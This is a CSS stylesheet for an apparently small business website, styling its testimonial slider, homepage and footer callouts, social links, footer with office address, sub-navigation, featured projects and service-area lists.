.testimonials .testimonial-header { font-size: 1.625rem; text-transform: uppercase; color: #FFFFFF; position: relative; display: inline-block; text-align: center; }

.testimonials .testimonial-header:before, .testimonials .testimonial-header:after { content: ""; position: absolute; height: 1px; border-top: 1px solid #313131; border-bottom: 1px solid #585858; top: 20px; width: 600px; }

.testimonials .testimonial-header:before { right: 100%; margin-right: 15px; }

.testimonials .testimonial-header:after { left: 100%; margin-left: 15px; }

.testimonials .testimonial-box { padding: 2.1875rem 1.4375rem; }

.testimonials .testimonial-box blockquote { font-size: 1.125rem; font-style: italic; padding: 0 1.25rem; }

.testimonials .testimonial-box blockquote:before { content: url("/images/small-quote.png"); display: inline-block; -webkit-transform: rotate(180deg); transform: rotate(180deg); height: 20px; }

.testimonials .testimonial-box blockquote:after { content: url("/images/small-quote.png"); }

.testimonials .testimonial-box img { padding-bottom: 1.25rem; }

.testimonials .testimonial-box cite { color: #cbcbcb; font-size: 0.875rem; margin-top: 1.5625rem; font-weight: 300; display: block; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5em; }

.testimonials .testimonial-link { display: block; margin: 1rem 0 0 0; color: #5ec8f2; font-size: 1em; }

.testimonials blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.1875em; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials cite { margin-top: 0.875rem; color: #fff; font-size: 1.2em; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials .testimonial-slider { margin: 0 5rem; min-height: auto; }

.testimonials .flex-direction-nav a { height: 1.5rem; width: 1.5rem; line-height: 1.5rem; }

.testimonials .flex-direction-nav a:before { color: #FFFFFF; content: ""; font-size: 1.5rem; text-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.65); }

.testimonials .flex-direction-nav a.flex-next:before { content: ""; }

.testimonials .flex-direction-nav .flex-prev { left: -2.5rem; }

.testimonials .flex-direction-nav .flex-next { right: -2.5rem; }

@media only screen and (min-width: 40.0625em) { .testimonials { padding: 2.5rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; font-size: 1.5em; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonials { padding: 3.125rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; }
  .testimonials .testimonial-box:after, .testimonials :not(.testimonial-box) + .testimonial-box:before { content: ''; height: 100px; width: 1px; right: 0; top: 20%; position: absolute; border-left: 1px solid #313131; border-right: 1px solid #585858; }
  .testimonials :not(.testimonial-box) + .testimonial-box:before { right: auto; left: 0; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-prev { left: -2.1875rem; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-next { right: -2.1875rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout-container { height: 100%; }

.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("/images/content-callout-bg.jpg"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; height: 100%; }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #fff; font-size: 1.3rem; font-weight: 700; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #015b88; font-size: 0.95em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("/images/content-callout-bg.jpg"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #002e44; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
.footer-wrapper { background: url("/images/footer-bg-small.jpg") top center; background-size: cover; text-align: center; padding: 3.75rem 0 0 0; color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.78); font-family: "Lato", sans-serif; }

.footer-wrapper .footer-top-content { padding: 0 1.25rem; }

.footer-wrapper .address-box { width: 40%; min-width: 18.75rem; }

.footer-wrapper .footer-title { font-size: 2.25rem; margin-bottom: 0.9375rem; position: relative; display: inline-block; }

.footer-wrapper .office-type { margin-top: 1.875rem; font-size: 1.125rem; color: #86b7f8; text-align: left; }

.footer-wrapper p { font-size: 1.25rem; margin-bottom: 1.5625rem; font-style: italic; }

.footer-wrapper h4 { margin-top: 0; color: #fff; font-size: 1.25rem; }

.footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: 90%; }

.footer-wrapper .vet-owned { display: block; margin: 0 auto 1.25rem; }

.footer-wrapper .office-address { margin: 1.25rem 0; text-align: left; text-shadow: 0px 1px 0px #053e63; }

.footer-wrapper .office-address i { position: absolute; left: 10px; color: #f86d5e; font-size: 1.125rem; margin-top: 0.1875rem; }

.footer-wrapper .office-address .address { font-style: italic; padding-left: 1.875rem; }

.footer-wrapper .office-address .phone { padding-left: 1.875rem; }

.footer-wrapper .office-address .contact { padding-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper { background: url("/images/footer-bg.png") top center; background-size: cover; background-color: #fff; }
  .footer-wrapper .address-box { width: 80%; }
  .footer-wrapper .button, .footer-wrapper .button-project-details, .footer-wrapper .projects-box .text a, .projects-box .text .footer-wrapper a { width: auto; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper .address-box { width: 100%; }
  .footer-wrapper .row { position: relative; }
  .footer-wrapper .vet-owned { position: absolute; left: 0.9375rem; } }

.footer-wrapper footer.page-footer { padding: 1.875rem 0; color: #595959; background-color: rgba(34, 34, 34, 0.86); font-family: "Lato", sans-serif; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.75em; font-weight: 400; text-align: center; }

.footer-wrapper footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

.footer-wrapper footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #fff; }

.footer-wrapper footer.page-footer .footer-links li { display: inline-block; margin-left: 0.5rem; }

.footer-wrapper footer.page-footer .footer-links li::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

.footer-wrapper footer.page-footer .footer-links li:first-of-type::before { display: none; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown { padding: 0; }

.footer-wrapper footer.page-footer .footer-links ul.dropdown::before { margin-right: 0.5rem; content: "|"; color: #878787; }

.footer-wrapper footer.page-footer .footer-links a { font-size: 0.75em; color: #878787; text-decoration: underline; }

.footer-wrapper footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

.footer-wrapper footer.page-footer .footer-web-credit li { display: inline-block; }

.footer-wrapper footer.page-footer .footer-web-credit a { font-size: 0.75em; color: #878787; }

@media only screen and (min-width: 40.0625em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-wrapper footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
/*======================================= Site Styles =======================================*/
.side-featured-projects h2 { margin-top: 2.8125rem; color: #0172aa; }

.side-featured-projects div.side-featured { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0.9375rem; -webkit-box-sizing: border-box; box-sizing: border-box; background: #008CBA; min-height: 12.5rem; text-align: center; border: 7px solid #fff; }

.side-featured-projects div.side-featured div.image-box { margin-bottom: 0.625rem; position: relative; border: 1px solid #fff; width: 100%; height: 6.25rem; overflow: hidden; }

.side-featured-projects div.side-featured div.image-box img { left: 0; display: block; vertical-align: middle; position: absolute; min-height: 100%; }

.side-featured-projects div.side-featured a { color: #fff; line-height: 1.2; text-decoration: none; font-size: 1.1875rem; font-weight: 600; }

.side-featured-projects div.side-featured a:after { font-family: 'hlm'; color: #fff; content: "x"; vertical-align: top; margin-left: 0.3125rem; }

.markets-served-links .header { color: #0172aa; font-size: 1.75rem; font-weight: 700; text-align: center; margin-bottom: 0.625rem; }

.markets-served-links .small-block-grid-2 { margin-bottom: 1.875rem; }

.markets-served-links .small-block-grid-2 li { padding: 0.3125rem; }

.markets-served-links .small-block-grid-2 li a { background: #777; color: #fff; width: 100%; height: 2.8125rem; display: block; border-radius: 5px; border: 1px solid #121212; padding: 4px 0 7px 10px; font-size: 1.1875rem; text-decoration: none; white-space: nowrap; }

.markets-served-links .small-block-grid-2 li a:hover { background: #000; -webkit-transition: background .5s ease; transition: background .5s ease; }

.markets-served-links .small-block-grid-2 li a:after { font-family: "hlm"; content: 'x'; vertical-align: sub; margin-left: 0.3125rem; }

.service-areas ul { margin: 15px 0 20px; }

.service-areas ul li { list-style: none; }

.service-areas ul li a { color: #FFFFFF; font-size: 1rem; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.service-areas ul li a:hover, .service-areas ul li a:focus { color: #878787; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
